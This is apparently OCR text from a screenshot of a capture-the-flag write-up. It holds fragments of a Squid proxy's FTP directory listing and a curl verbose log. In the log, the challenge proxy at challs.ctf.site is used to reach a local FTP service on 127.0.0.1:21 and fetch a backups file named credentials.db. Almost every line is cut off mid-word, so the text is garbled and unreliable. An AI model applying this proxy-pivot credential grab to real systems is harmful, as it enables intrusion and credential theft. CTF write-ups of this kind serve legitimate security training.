
/html > X-Cache: MISS from localhost > X-Cache-
ection: close > <!DOCTYPE HTML PUBLIC "-//W3C//DTD
 listing generated by Squid 3.1.20 --> <!-- Wed, 16
0.1/ </TITLE> <STYLE type="text/css"><!--
</HEAD><BODY> <H2> FTP Directory: <A
0" SRC="/squid-internal-static/icons/anthony-
A HREF="%2f/">Root Directory</A>) <A
ir.gif" ALT="[DIR] "></A> <A
shade size="1px"> <ADDRESS> Generated Wed, 16 Sep 2015
 0, server closed connection, bailing * Closing
the directories, we found a file named
e file via curl, and... [code language="bash"]
kups/credentials.db * About to connect() to proxy
o challs.ctf.site (52.20.148.242) port 10002 (#0) > GET
ost: 127.0.0.1:21 > Accept: */* > Proxy-Connection:
close after body < HTTP/1.0 200 Gatewaying < Server:
ent-Type: text/plain < Content-Length: 2048 < Last-
ache-Lookup: MISS from localhost:3128 < Via: 1.0
eep-alive <